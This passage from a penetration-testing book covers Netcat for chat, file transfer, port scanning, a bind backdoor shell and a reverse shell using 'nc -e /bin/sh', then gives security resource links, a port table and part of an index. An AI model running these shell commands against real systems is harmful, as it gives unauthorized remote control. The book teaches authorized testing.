In this example, we will create a simple chat server that listens on port 1234 using
the following Netcat command:
#nc-l
-p
1234
Now, you can connect to this server from another machine using telnet, Netcat, or a
similar program using the following command:
$ telnet 192.168.2.22 1234
Any characters that you type in the client will be displayed on the server.
Using a simple Netcat command, you have just created a simple two-way
communication.
To close the connection, press Ctrl + C.
Appendix A
[397]
File transfer
Using Netcat, you can send files from a sender to a receiver.
To send a file named thepass from the sender to a Netcat listener (receiver), you
give the following command in the listener machine:
#nc-l
-p
1234 > thepass.out
Give the following command in the sender machine:
# nc -w3 192.168.2.22 1234 < thepass
The thepass file will be transferred to the listener machine and will be stored as the
thepass.out file.
I used this trick in one penetration engagement, where I needed to
transfer a file from the victim to my computer after I exploited the
vulnerability and used a reverse shell. Luckily for me, the victim
machine had Netcat installed. After that, everything was smooth.
Portscanning
If you want to have a simple port scanner, you can also use Netcat for that
purpose. For example, if you want to scan ports 1-1000, protocol TCP in verbose
(-v) mode, not resolving DNS names (-n) without sending any data to the target
(-z), and wait no more than one second for a connection to occur (-w 1), the
following is the Netcat command:
#nc-n
-v
-z
- w 1 192.168.2.22 1-1000
The following is the result:
(UNKNOWN) [192.168.2 .22] 514 (shell) open
(UNKNOWN) [192.168.2 .22] 513 (login) open
(UNKNOWN) [192.168.2 .22] 512 (exec) open
(UNKNOWN) [192.168.2 .22] 445 (microsoft-ds) open
(UNKNOWN) [192.168.2 .22] 139 (netbios-ssn) open
(UNKNOWN) [192.168.2 .22] 111 (sunrpc) open
(UNKNOWN) [192.168.2 .22] 80 (http) open
(UNKNOWN) [192.168.2 .22] 53 (domain) open
(UNKNOWN) [192.168.2 .22] 25 (smtp) open
(UNKNOWN) [192.168.2 .22] 23 (telnet) open
(UNKNOWN) [192.168.2 .22] 22 (ssh) open
(UNKNOWN) [192.168.2 .22] 21 (ftp) open
Supplementary Tools
[398]
We can see that on IP address 192.168.2 .22, several ports (514, 513, 512, 445, 139,
111, 80, 53, 25, 23, 22, 21) are open.
Although Netcat can be used as a port scanner, I suggest you to use Nmap instead, if
you want a more sophisticated port scanner.
Backdoor shell
We can use Netcat to create a backdoor in the target machine in order to get the
remote shell. For this purpose, we need to set up Netcat to listen to a particular port
(-p), and define which shell to use (-e).
Suppose we want to open shell /bin/sh after getting a connection on port 1234, the
following is the command to do that:
# nc -e /bin/sh -l
-p
1234
Netcat will open a shell when a client connects to port 1234.
Let's connect from the client using telnet or a similar program using the following
command:
telnet 192.168.2.22 1234
After the telnet command's information appears, you can type any Linux
commands on the server.
First, we want to find out about our current user by typing the id command. The
following is the result:
uid=1000(msfadmin) gid=1000(msfadmin)
groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44
(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),
1000(msfadmin)
Next, we want to list all files in the current directory on the server; I give the
following command to do that:
ls -al
The result for this command is as follows:
total 9276
drwxr-xr -x 10 msfadmin msfadmin
4096 2013-09 -16 18:40 .
drwxr-xr -x 6 root
root
4096 2010-04-16 02:16 ..
lrwxrwxrwx 1 root
root
9 2012-05 -14 00:26 .bash_history
- > /dev/null
Appendix A
[399]
drwxr-xr -x 3 msfadmin msfadmin
4096 2013-09 -08 03:55 cymothoa-1 -
beta
-rw-r--r-- 1 msfadmin msfadmin
18177 2013-09 -08 03:36 cymothoa-1 -
beta.tar.gz
drwxr-xr -x 4 msfadmin msfadmin
4096 2010-04-17 14:11 .distcc
-rw-r--r-- 1 msfadmin msfadmin
1669 2013-08 -27 10:11 etc-passwd
-rw-r--r-- 1 msfadmin msfadmin
1255 2013-08 -27 10:11 etc-shadow
drwxr-xr -x 5 msfadmin msfadmin
4096 2013-06 -12 01:23 .fluxbox
drwx------ 2 msfadmin msfadmin
4096 2013-09 -14 08:25 .gconf
drwx------ 2 msfadmin msfadmin
4096 2013-09 -14 08:26 .gconfd
-rw------- 1 root
root
26 2013-09 -14 08:57 .nano_history
- r w x r -xr -x 1 msfadmin msfadmin 474740 2013-09 -14 09:38 ncat
drwxr-xr -x 21 msfadmin msfadmin
4096 2013-09 -14 09:31 nmap-6 .40
-rw-r--r-- 1 msfadmin msfadmin
586 2010-03 -16 19:12 .profile
The result is displayed on your screen. If you set the Netcat listener as root, then
you will be able to do anything that the user root is able to do on that machine.
However, remember that the shell is not a terminal, so you will not be able to use
commands such as su.
You may need to be aware that the Netcat network connection is not encrypted;
anyone will be able to use this backdoor just by connecting to the port on the
target machine.
Reverse shell
The reverse shell method is the reverse of the previous scenario. In the previous
scenario, our server opens a shell.
In the reverse shell method, we set the remote host to open a shell to connect to
our server.
To fulfill this task, type the following command in the client machine:
#nc-n
-v
-l
-p
1234
Type the following command in the server machine:
# nc -e /bin/sh 192.168.2.23 1234
If you get the following message in your machine, it means that the reverse shell has
been established successfully:
connect to [192.168.2 .23] from (UNKNOWN) [192.168.2 .22] 53529
You can type any command to be executed in the server machine from your client.
Supplementary Tools
[400]
As an example, I want to see the remote machine IP address; I type the following
command in the client for that:
ip addr show
The following is the result:
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0 .0 .1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast
qlen 1000
link/ether 08:00:27:43:15:18 brd ff:ff:ff:ff:ff:ff
inet 192.168.2 .22/24 brd 192.168.2 .255 scope global eth0
inet6 fe80::a00:27ff:fe43:1518/64 scope link
valid_lft forever preferred_lft forever
You can give any command as long as it is supported by the remote server.
Summary
This chapter describes several additional tools that can be used for the job of
penetration testing. Those tools may not be included in Kali Linux or you might need
to get the newer version; you can get and install them easily, as explained in this
chapter. There are four tools described in this chapter. They are reconnaissance tool,
vulnerability scanner, web application tools, and network tool.
These tools were selected on the basis of their usefulness, popularity, and maturity.
We started off by describing the tools, how to install and configure them, and later
on moved to describing their usage.
The next appendix will talk about several useful resources that can be used as
references during penetration testing.
Key Resources
This chapter will give you information on several resources that can be used
to expand your knowledge on the penetration testing world. We will list the
following resources:
•
Websites on vulnerability disclosure and tracking
•
Companies that will pay for vulnerabilities and exploit disclosure
•
Websites for learning about reverse engineering, exploit development, and
penetration testing
•
A penetration testing environment to learn penetration testing
•
A list of common network ports you may find during penetration
testing journey
Note that the websites listed here are just the starting points and are not intended
to be exhaustive. We suggest that you use the search engines to help you find the
other resources.
Vulnerability disclosure and tracking
The following is a list of online resources that may help you tracking the
vulnerability information. Many of these websites are best known for their open
vulnerability disclosure program, so you are free to contribute your vulnerability
research to any of these public/private organizations. Some of them also encourage
a full disclosure policy based on the paid incentive program to reward the security
researchers for their valuable time and effort they put into vulnerability investigation
and the development of proof of concept (PoC) code.
Key Resources
[402]
The following are some of the vulnerability disclosures and tracking websites that
you can use:
URL
Description
http://www.osvdb.org/
The Open Source Vulnerability
Database
http://www.securityfocus.com/
Public vulnerabilities, mailing lists, and
security tools
http://www.packetstormsecurity.org/ Exploits, advisories, tools, and
whitepapers
http://www.vupen.com/
Security advisories, PoCs, mailing lists,
and research publications
http://www.secunia.com/
Advisories, whitepapers, security
factsheets, and research papers
http://www.exploit-db.com/
Exploits database, Google Hacking
Database (GHDB), and papers
http://web.nvd.nist.gov/view/vuln/
search
NVD is a U.S . government repository for
a vulnerability database based on CVE
https://access.redhat.com/security/
updates/advisory/
RedHat errata notification and security
advisories
http://lists.centos.org/pipermail/
centos-announce/
CentOS security and general
announcement mailing list
http://www.us -cert.gov/ncas/alerts
DHS US-CERT reports security issues,
vulnerabilities, and exploits techical
alerts
http://xforce.iss.net
ISS X-Force offers security threat alerts,
advisories, vulnerability database, and
whitepapers.
http://www.debian.org/security/
Debian security advisories and
mailing lists
http://www.mandriva.com/en/support/
security/
Mandriva Linux security advisories.
https://www.suse.com/support/update/ SUSE Linux Enterprise security
advisories.
http://technet.microsoft.com/en-us/
security/advisory
Microsoft security advisories.
Appendix B
[403]
URL
Description
http://technet.microsoft.com/en-us/
security/bulletin
Microsoft security bulletins.
http://www.ubuntu.com/usn
Ubuntu security notices.
http://www.first.org/cvss/
First Common Vulnerability Scoring
System (CVSS-SIG).
http://tools.cisco.com/security/
center/publicationListing.x
Cisco security advisories, responses,
and notices.
http://www.security-database.com
Security alerts and dashboard and
CVSS calculator.
http://www.securitytracker.com/
Security vulnerabilities information.
http://www.auscert.org.au/
Australian CERT publishes
security bulletins, advisories, alerts,
presentations, and papers.
http://en.securitylab.ru/
Advisories, vulnerability database,
PoC, and virus reports.
http://corelabs.coresecurity.com/
Vulnerability research, publications,
advisories, and tools.
https://www.htbridge.com/
Security advisories and security
publications.
http://www.offensivecomputing.net/
Malware sample repository.
http://measurablesecurity.mitre.
org/
MITRE offers standardized protocols
for the communication of security data
related to vulnerability management,
intrusion detection, asset security
assessment, asset management,
configuration guidance, patch
management, malware response,
incident management, and threat
analysis. Common Vulnerabilities and
Exposures (CVE), Common Weakness
Enumeration (CWE), Common
Attack Pattern Enumeration and
Classification (CAPEC), and Common
Configuration Enumeration (CCE) are
a few of them.
Key Resources
[404]
Paid incentive programs
The following table lists several companies that will give incentives to researchers
who inform them about zero-day exploits:
URL
Description
http://www.zerodayinitiative.com/
Zero-Day Initiative (3Com /
TippingPoint division) offers paid
programs for security researchers
http://www.netragard.com/zero-day-
exploit-acquisition-program
Netragard offers to buy zero-day
exploits
https://gvp.isightpartners.com/
iSIGHT partners offers the Global
Vulnerability Partnership (GVP)
program
https://exploithub.com
ExploitHub is a marketplace for
vulnerability testing
http://www.beyondsecurity.com/ssd.
html
The SecuriTeam Secure Disclosure
program offers researchers to get paid
for discovering vulnerabilities
Reverse engineering resources
The following table contains several websites that can help you learn about
reverse engineering:
URL
Description
http://www.woodmann.com/forum/
index.php
Reverse code engineering forums,
collaborative knowledge, and tools library.
http://www.binary-auditing.com/ Free IDA Pro binary auditing training
material.
http://www.openrce.org/
Open reverse code engineering
community.
http://reversingproject.info/
This provides tools, documents, and
exercises to learn software reverse
engineering.
http://www.reteam.org/
Reverse engineering team with various
projects, papers, challenges, and tools.
http://www.exetools.com/
Tutorials, file analyzers, compressors, hex
editors, protectors, unpackers, debuggers,
disassemblers, and patchers.
Appendix B
[405]
URL
Description
http://tuts4you.com/
Tutorials and tools for reverse code
engineering.
http://crackmes.de/
Here, you can test and improve your
reversing skills by solving the tasks
(usually called crackmes).
http://fumalwareanalysis.
blogspot.com/p/malware-analysis-
tutorials-reverse.html
This site contains malware analysis
tutorials. The analysis is done using a
reverse engineering approach.
http://quequero.org/
The UIC R.E. academy is aimed at teaching
reverse engineering for free to anybody
willing to learn. It contains malware
analysis articles and several reverse
engineering tools.
Penetration testing learning resources
The following table lists several websites that you can refer to in order to deepen
your knowledge in the penetration testing field:
URL
Description
http://www.kali.org/blog/
Kali Linux blog.
http://pen-testing.sans.org
SANS penetration testing resources: blogs,
white papers, webcasts, cheatsheets, and
links useful for penetration testing.
http://resources.
infosecinstitute.com/
This contains articles on various topics
in information security, such as hacking,
reverse engineering, forensics, application
security, and so on.
http://www.securitytube.net/
This contains various videos on information
security. Out of these, the ones that are
especially useful for learning are the
megaprimer videos such as Metasploit
framework expert, Wi-Fi security expert,
exploit research, and so on.
http://www.concise-courses.
com/
This provides web shows and an online
course related to information security. The
course may not be free.
http://opensecuritytraining.
info/Training.html
This provides training material for computer
security classes on any topic that are at least
one day long.
Key Resources
[406]
URL
Description
https://pentesterlab.com/
bootcamp/
This provides information on how to become
a pentester. The material is divided into a
15-week bootcamp session. It contains the
reading list and hands-on practice.
http://www.pentesteracademy.
com/
This provides online information security
training. It covers several topics such as web
application pentesting, network pentesting,
and so on. Some of the videos can be
downloaded for free, while for the others,
you need to become a member to access
them.
http://www.pentest-standard.
org
This is a new standard designed to provide
both businesses and security service
providers with a common language and
scope for performing penetration testing.
http://www.ethicalhacker.net/
Free online magazine for security
professionals.
https://community.rapid7.com/
community/metasploit/blog
Metasploit Blog.
http://www.blackhatlibrary.
net/Main_Page
This contains security tutorials and tools.
http://www.offensive-security.
com/metasploit-unleashed/Main_
Page
This website provides free training for the
Metasploit framework.
http://www.codecademy.com/
learn
This website provides various tutorials to
learn the programming language.
http://www.social-engineer.
org/framework/Computer_
Based_Social_Engineering_
Tools:_Social_Engineer_
Toolkit_%28SET%29
Social engineering toolkit tutorial
http://technet.microsoft.
com/en-us/library/
cc754340%28WS.10%29.aspx
Windows Server command-line reference.
http://www.elearnsecurity.com/
eLearnSecurity is a provider of IT security
and penetration testing courses for IT
professionals.
http://www.offensive-security.
com/
The developer of Kali Linux and provider
of information security training and
certification.
http://www.dirk-loss.de/
python-tools.htm
Python tools for penetration testing.
Appendix B
[407]
Exploit development learning resources
The following table lists several websites that you can use to learn about software
exploit development:
URL
Description
https://www.corelan.be/index.php/
articles/
This contains various articles on
information security. It is famous for
providing detailed exploit writing
tutorials.
http://fuzzysecurity.com/
tutorials.html
It contains exploit development tutorials
for Windows and Linux users.
http://www.thegreycorner.com/
It provides exploit tutorials and a
vulnerable server application to practice.
Penetration testing on a vulnerable
environment
The following sections list online web application challenges and virtual machine
and ISO images that contain vulnerable applications. These resources can be used to
learn penetration testing in your own system environment.
Online web application challenges
The following table lists several websites that provide several challenges, which you
can use to learn penetration testing:
URL
Description
https://pentesteracademylab.
appspot.com/
It contains four free challenges in the web
application area such as form bruteforcing and
HTTP basic authentication attack.
https://hack.me/
Hack.me is a free, community-based project
powered by eLearnSecurity. The community
can build, host, and share vulnerable web
application code for educational and research
purposes.
https://www.hacking-lab.com/
caselist/
Hacking-Lab provides a security lab with
various security challenges that you can try.
They even provide a Live CD that will enable
access into the 'Hacking-Lab's remote
security lab.
Key Resources
[408]
URL
Description
https://google-gruyere.
appspot.com/
This codelab shows how web application
vulnerabilities can be exploited and how to
defend against these attacks.
http://www.enigmagroup.org/
Enigma Group provides its members with a
legal and safe security resource where they
can develop their pen-testing skills on the
various challenges provided by this site.
These challenges cover the exploits listed in
the OWASP (The Open Web Application
Security Project) top 10 projects and teach
members many other types of exploits that are
found in today's applications, thus helping
them to become better programmers in the
meantime.
https://www.owasp.org/
index.php/OWASP_Hackademic_
Challenges_Project
The OWASP Hackademic Challenges Project
is an open source project that helps you to
test your knowledge on web application
security. You can use it to actually attack web
applications in a realistic but controllable and
safe environment.
https://www.hackthissite.org/ Hack This Site is a free, safe, and legal training
ground for hackers to test and expand their
hacking skills. It also has a vast selection of
hacking articles and a huge forum where users
can discuss hacking, network security, and just
about everything.
Virtual machines and ISO images
The following table lists several virtual machines and ISO images that can be
installed on your machine as targets to learn penetration testing:
URL
Description
http://vulnhub.com/
It contains various VMs to allow anyone to gain a
practical hands-on experience in digital security,
computer application, and network administration.
http://exploit-
exercises.com/
This provides a variety of virtual machines,
documentation, and challenges that can be used to
learn about a variety of computer security issues, such
as privilege escalation, vulnerability analysis, exploit
development, debugging, reverse engineering, and
general cyber security issues.
Appendix B
[409]
URL
Description
https://www.
pentesterlab.com/
exercises/
This provides various web application security exercise
materials, such as SQL injection, Axis2 and Tomcat
manager, and MoinMoin code execution. In each
exercise, you will have an explanation tutorial and also
the vulnerable application in the ISO image.
http://hackxor.
sourceforge.net
Hackxor is a webapp hacking game where players
must locate and exploit vulnerabilities to progress
through the story. It contains XSS, CSRF, SQLi, ReDoS,
DOR, command injection, and so on.
https://www.
mavensecurity.com/web_
security_dojo/
A free open-source, self-contained training
environment for web application security and
penetration testing.
http://www.bonsai-sec.
com/en/research/moth.php
Moth is a VMware image with a set of vulnerable web
applications and scripts, which you may use for:
• Testing web application security scanners
• Testing Static Code Analysis (SCA) tools
• Giving an introductory course on web
application security
http://exploit.co .il/
projects/vuln-web-app/
The exploit.co .il vulnerable web app is designed
as a learning platform to test various SQL injection
techniques, and it is a fully functional website with a
content management system based on fckeditor.
http://sourceforge.net/
projects/lampsecurity/
LAMPSecurity training is designed to be a series
of vulnerable virtual machine images along with
complementary documentation designed to teach
Linux, Apache, PHP, and MySQL security.
https://bechtsoudis.com/
work-stuff/challenges/
drunk-admin-web-hacking-
challenge/
The challenge includes an image hosting web service
that has various design vulnerabilities. You must
enumerate the various web service features and find
an exploitable vulnerability in order to read system-
hidden files.
https://code.google.
com/p/owaspbwa/
OWASP Broken Web Applications Project, a collection
of vulnerable web applications, is distributed on a
virtual machine in VMware compatible format.
http://sourceforge.net/
projects/bwapp/files/
bee-box/
bee-box is a custom Linux VMware virtual machine
preinstalled with bWAPP. bee-box gives you several
ways to hack and deface the bWAPP website. It's even
possible to hack bee-box to get root access. With bee-
box, you have the opportunity to explore all bWAPP
vulnerabilities!
Key Resources
[410]
URL
Description
http://information.
rapid7.com/download-
metasploitable.
html?LS=1631875&CS=web
The Metasploitable 2 virtual machine is an
intentionally vulnerable version of Ubuntu Linux
designed for testing security tools and demonstrating
common vulnerabilities.
Network ports
Assessing the network infrastructure for the identification of critical vulnerabilities
has always been a challenging and time-consuming process. Thus, we have fine-
tuned a small list of known network ports with their respective services in order to
help penetration testers to quickly map through potential vulnerable services (TCP/
UDP ports 1 to 65,535) using Kali Linux tools.
To get a complete and a more up-to-date list of all network ports, visit
http://www.iana.org/assignments/port-numbers.
However, bear in mind that sometimes the applications and services are configured
to run on different ports than the default ones, shown as follows:
Service
Port
Protocol
Echo
7
TCP/UDP
Character Generator (CHARGEN)
19
TCP/UDP
FTP data transfer
20
TCP
FTP control
21
TCP
SSH
22
TCP
Telnet
23
TCP
SMTP
25
TCP
WHOIS
43
TCP
TACACS
49
TCP/UDP
DNS
53
TCP/UDP
Bootstrap Protocol (BOOTP) server
67
UDP
Bootstrap Protocol (BOOTP) client
68
UDP
TFTP
69
UDP
HTTP
80
TCP
Kerberos
88
TCP
POP3
110
TCP
Sun RPC
111
TCP/UDP
NTP
123
UDP
Appendix B
[411]
Service
Port
Protocol
NetBIOS (Name service)
137
TCP/UDP
NetBIOS (Datagram service)
138
TCP/UDP
NetBIOS (Session service)
139
TCP/UDP
IMAP
143
TCP
SNMP
161
UDP
SNMPTRAP
162
TCP/UDP
BGP
179
TCP/UDP
IRC
194
TCP/UDP
BGMP
264
TCP/UDP
LDAP
389
TCP/UDP
HTTPS
443
TCP
Microsoft DS
445
TCP/UDP
ISAKMP
500
TCP/UDP
rexec
512
TCP
rlogin
513
TCP
Who
513
UDP
rsh
514
TCP
Syslog
514
UDP
Talk
517
TCP/UDP
RIP/RIPv2
520
UDP
Timed
525
UDP
klogin
543
TCP
Mac OS X Server administration
660
TCP/
Spamassassin
783
TCP
rsync
873
TCP
IMAPS
993
TCP
POP3S
995
TCP
SOCKS
1080
TCP
Nessus
1241
TCP
IBM Lotus Notes
1352
TCP
Timbuktu-srv1
1417 to 1420 TCP/UDP
MS SQL
1433
TCP
Citrix
1494
TCP
Oracle default listener
1521
TCP
Ingres
1524
TCP/UDP
Key Resources
[412]
Service
Port
Protocol
Oracle common alternative for listener
1526
TCP
PPTP
1723
TCP/UDP
radius
1812
TCP/UDP
Cisco SCCP
2000
TCP/UDP
NFS
2049
TCP
Openview Network Node Manager
daemon
2447
TCP/UDP
Microsoft Global Catalog
3268
TCP/UDP
MySQL
3306
TCP
Microsoft Terminal Service
3389
TCP
NFS-lockd
4045
TCP
SIP
5060
TCP/UDP
Multicast DNS
5353
UDP
PostgreSQL
5432
TCP
PCAnywhere
5631
TCP
VNC
5900
TCP
X11
6000
TCP
ArcServe
6050
TCP
BackupExec
6101
TCP
Gnutella
6346
TCP/UDP
Gnutella alternate
6347
TCP/UDP
IRC
6665 to 6670 TCP
Web
8080
TCP
Privoxy
8118
TCP
Polipo
8123
TCP
Cisco-xremote
9001
TCP
Jetdirect
9100
TCP
Netbus
12345
TCP
Quake
27960
UDP
Back Orifice
31337
UDP
Index
A
ACK flag 147
active information gathering 85
Address Resolution Protocol (ARP) 123, 130
advanced exploitation toolkits
exploit modules, writing 275-280
MSFCLI 252
MSFConsole 250
aeshttp 333
alive6 tool
about 132
accessing 133
using 133
Amap
about 179
starting 179
Apache HTTP service. See HTTP service
apt command 46
apt-get command 46
Arachni
about 391
features 391
limitations 391
URL 391
arping tool
about 123
starting 123
using 123, 124
arpspoof
about 315
working 315-317
assessment tracking 365
attack methods
about 235
impersonation 236
influential authority attack 237
reciprocation 236
attack modes, Hashcat
brute force 291
combination 291
permutation 291
straight 291
table-lookup 291
toggle case 291
attack process
about 234
attack, planning 235
execution 235
intelligence gathering 235
vulnerable points, identifying 235
Auditor 9
audit scope 56
B
backdoor 329
BackTrack 9
BED
about 201
starting 201, 202
binary auditing 246
bind shell 261
BIOS (Basic Input Output System) 28
black box testing 52
BlindElephant
about 393
help page 393
blind testing 56
block layout, Maltego user interface 108
bootable Kali USB flash disk
creating 27, 28
[414]
Bridged Adapter 31
browser autopwn 272
brute force attack mode, Hashcat 291
Bruteforce Exploit Detector. See BED
bshell 333
BugReport
URL 248
Bugtraq SecurityFocus
URL 248
Burp Suite
about 220
starting 220
using 221, 222
business objectives, scope process
defining 80, 81
C
CAT
about 198
starting 198, 199
centrality layout, Maltego user interface 108
CeWL
about 308
options 308
using 308
CGE
about 199
starting 199, 200
CIFS (Common Internet File System) 205
Cisco analysis
about 197
Cisco auditing tool 198
Cisco global exploiter 199
Cisco Auditing Tool. See CAT
Cisco Global Exploiter. See CGE
Cisco password cracker
installing 49
client requirements, scope process
customer requirements form, creating 75
deliverables assessment form 76
gathering 74
client-side exploitation
automated browser exploitation 272-275
binary backdoor, generating 270, 271
combination attack mode, Hashcat 291
Common Attack Pattern Enumeration and
Classification (CAPEC) 62
Common Weakness Enumeration (CWE) 62
components, OpenVAS
Greenbone Security Assistant 193
OpenVAS Administrator 193
OpenVAS Client 193
OpenVAS Manager 193
OpenVAS scanner 193
creds module, Intersect 332
CRLF vulnerability scanner 229
cross-site scripting (XSS) 220
Crunch
about 305
starting 305
using 306
Custom Word List. See CeWL
CVE
URL 171
Cymothoa
about 330
running 330-332
D
database assessment tools
DBPwAudit 211
SQLMap 213
SQL Ninja 217
DB2 213
db_import_nmap_xml command 255
DBPwAudit
about 211
starting 211
using 212
DCE/RPC 206
decompilers 246
Deepmagic Information Gathering Tool. See
DMitry
detect-new-ip6 tool
about 133
accessing 133
using 134
development view 62
dig command
about 92
using 92, 93
[415]
disassemblers 246
DMitry
about 100
accessing 100
using 100, 101
dns2tcp
about 339
starting 339, 340
DNSChef
about 313
DNS proxy, setting up 313, 314
domain, faking 314, 315
URL 313
using 313
dnsdict6
about 97
accessing 97, 98
utilizing 97
DNS (Domain Name System) 85
dnsenum
about 94
accessing 95
features 94
utilizing 94-96
DNS records
analyzing 89, 90
dig command 92, 93
DMitry 100, 101
dnsdict6 97, 98
dnsenum 94-97
fierce 98, 100
host command-line tool 90-92
Maltego 102
documentation
about 365, 366
results, verifying 366, 367
Domain Name System (DNS) 145
domain registration information
querying 87, 89
double blind testing 56
double gray box testing 57
dsniff tool
about 322
starting 322
using 322
Dynamic Host Configuration Protocol
(DHCP) 145
E
egressbuster module, Intersect 333
enumerating target 143
enumeration view 61
ethics, security testing 69
Ettercap
about 318
starting, in curses mode 318
starting, in graphical mode 318
starting, in text mode 318
URL 318
used, for DNS spoofing 319-321
executive report
about 368
executive summary 368
project objective 368
risk matrix 368
statistics 368
vulnerability risk classification 368
experimental module 378
exploit development learning resources 407
exploit modules
writing 275-280
extras module, Intersect 332
F
FastTrack Schedule
URL 82
Fast XP table 304
fierce
about 98
accessing 98
using 98, 100
File Transfer Protocol (FTP) 145
FIN flag 147
FIN scan, Nmap 155
firewall/IDS evasion
Nmap options, used 172
flags, TCP
ACK 147
FIN 147
PSH 147
RST 147
SYN 147
URG 147
[416]
foot-holding 270
fping tool
about 124
accessing 125
options 125
using 125, 126
fuzz analysis
about 201
BED 201
JBroFuzz 203
fuzzer 229
G
general penetration testing framework
about 64, 65
access, maintaining 68
documentation and reporting 68
information gathering 65, 66
privilege escalation 68
social engineering 67
target discovery 66
target enumeration 66
target exploitation 67
target scoping 65
vulnerability mapping 67
getrepos module, Intersect 333
Golismero
about 389
downloading 389
features 389
help page 390
report 391
Government Security Org
URL 248
GParted Live
URL 15
gray box testing 56
Greenbone Security Assistant 193
Grepable output format, Nmap 159
GSA Desktop 193
H
Hack0wn
URL 248
hard disk
Kali Linux, installing 15
Hashcat
about 290
attack modes 291
using 292
Hashcat GPU-based tools
oclhashcat-lite 293
oclhashcat-plus 293
hash-identifier 290
hierarchical layout, Maltego user interface
108
horizontal privilege escalation 283
host command-line tool
using 90-92
hping3 tool
accessing 127
documentation site 130
using 127-130
HTTP service
activating 39
starting 39
stopping 39
human psychology 234
Hydra
about 309
starting 309
using 309, 310
vncviewer 310
Hypertext Transport Protocol (HTTP) 145
I
IBM DB2 211
ICMP echo reply 120
ICMP echo request 120
IIS6 WebDAV unicode auth bypass 259, 261
Ike-scan 194
Impacket Samrdump
about 206
starting 206
impersonation 236
incentive programs 404
inferential blind SQL injection 213
influential authority attack 237
Information Bases (MIBs) 207
information gathering 65, 85
[417]
Information Systems Security Assessment
Framework. See ISSAF
Informix 213
initial sequence number (ISN)
characteristics 144
installation, Kali Linux
on hard disk 15
on physical machine 15
Intelligent Exploit Aggregation Network
URL 248
interactive output format, Nmap 159
InterBase 213
Internet Control Message Protocol (ICMP)
120
inter-process communication (IPC) 206
Intersect
about 332
modules 332
starting 333, 334
Intrusion Detection System (IDS) 66
Intrusion Prevention System (IPS) 120
iodine
about 341
advantages 341
client, running 342
DNS server, configuring 341
server, running 342
IPsec-based VPN 184
IPv6 target
scanning 165, 166
ISSAF
about 58, 59
benefits 59
features 59
ISS X-Force
URL 248
IT security risk management process 51
IWHAX 9
J
JBroFuzz
about 203
options 204
starting 203
using 204
John
about 299
external mode 300
incremental mode 300
password file, cracking 301
single crack mode 300
starting 299
URL 299
using 299, 300
wordlist mode 299
Johnny
about 303
starting 303
URL 303
using 303
K
Kali Linux
about 9, 85
DMitry, accessing 100
dnsdict6, accessing 97
downloading 12, 13
features 10
fierce, accessing 98
forensic tools 11
hardware hacking tools 11
history 9
installing, in virtual machine 19
installing, on hard disk 15
installing, on physical machine 15-18
installing, on USB disk 26
Maltego 3.3 .0 Kali Linux edition 103
Maltego, accessing 103
network services 39
reverse engineering tools 11
running, Live DVD used 14
stress testing tools 11
theharvester, accessing 113
tool categories 10
updating 37, 38
URL 15
using 14
virtual machine, configuring 28
whois, finding 87
wireless attacks tools 11
Kali Linux tools 112
[418]
L
LAN (Local Area Network) 205
LAN Manager (LM) hash 304
lanmap module, Intersect 333
layout algorithms, Maltego user interface
about 108
block layout 108
centrality layout 108
hierarchical layout 108
organic layout 108
Ldapsearch 194
Linux Live CDs
GParted Live 15
Kali Linux 15
SystemRescueCD 15
using 15
Linux Live USB Creator
URL 26
Live DVD
advantage 14
used, for running Kali Linux 14
Local Area Network (LAN) 123, 184
local exploit
used, for escalating privilege 284-287
local vulnerability 191
Lua
URL 166
M
Maltego
about 102
accessing 103-105
features 102
interface 107
limitations 103
registering 105-107
management report
about 368
assumptions and limitations 369
change management 369
compliance achievement 369
configuration management 369
testing methodology 369
man-in-the-middle (MITM) proxy 221
Media Access Control (MAC) 123
MediaService Lab
URL 248
Medusa
about 312
options 312
starting 312
using 312
Metagoofil
about 114
accessing 115
metadata 115
using 117
working 115
Metasploitable 2
about 43
downloading 43
installing 43, 44
Metasploit framework
about 247
client-side exploitation 270
IIS6 WebDAV unicode auth bypass 259, 261
online tutorial 253
payloads 261
port scanning scenario 254, 255
scenarios 255
SNMP community scanner 256
URL 253
VNC blank authentication scanner 258
meterpreter
about 263
setting up 263-269
meterpreter backdoor
about 336
enabling 336
removing 338
starting 337
methodology 51
metsvc backdoor. See meterpreter backdoor
Microsoft Office Project Professional
URL 82
modules, Intersect
creds 332
egressbuster 333
extras 332
getrepos 333
lanmap 333
network 333
[419]
openshares 333
osuser 333
portscan 333
privesc 333
xmlcrack 333
MS-Access 213
MSFCLI
about 252
accessing 252
using 253
MSFConsole
about 250
accessing 250
show advanced command 251
show auxiliary command 250
show encoders command 251
show exploits command 250
show nops command 251
show options command 251
show payloads command 251
show targets command 251
MS-SQL 211, 213
MySQL 211, 213
MySQL service
starting 40, 41
stopping 41
N
National Vulnerability Database
URL 248
NAT (Network Address Translation) 31, 261
nbtscan tool
about 135, 180
accessing 135, 180
using 135, 180
ncat
about 342
capabilities 343
tasks 342
URL 342
nessus 46
Nessus vulnerability scanner
configuring 47
features 47
installing 47-49
NetBIOS (Network Basic Input Output
System) 205
Netcat
about 395
backdoor shell 398, 399
file transfer 397
open connection 395
portscanning 397, 398
reverse shell 399, 400
service banner grabbing 396
simple server 396
URL 395
networking
network service, starting 33, 34
network service, stopping 33
wired connection, setting up 31, 32
wireless connection, setting up 32, 33
network module, Intersect 333
network penetration testing report
table of contents 371
network ports 410
network routing information
obtaining 110
tcptraceroute tool 110
tctrace tool 112
network scanner
about 149
Amap 179
Nmap 150
Unicornscan 173
Zenmap 175
network services
HTTP 39
MySQL 40
SSH 42
network sniffers
about 321
dsniff 322
tcpdump 323
Wireshark 323
network spoofing tools
arpspoof 315
DNSChef 313
Ettercap 318
network tool
Netcat 395
[420]
Network Vulnerability Tests (NVT)
URL 193
NeXpose CE
about 381
downloading 382
features 381
installing 382, 383
NeXpose scan engine 382
NeXpose security console 382
NeXpose community
logging into 384, 386
starting 383
using 386-388
NeXpose scan engine 382
NeXpose security console 382
NeXpose Vulnerability Scanner Community
Edition. See NeXpose CE
Nigerian 419 Scam
URL 237
Nikto 194
Nikto2
about 223
starting 223
using 223, 224
Nmap
about 140, 141, 150, 194
capabilities 150
IPv4 address specifications 153
IPv6 target, scanning 165
output options 159
port specification 157, 159
port states 152
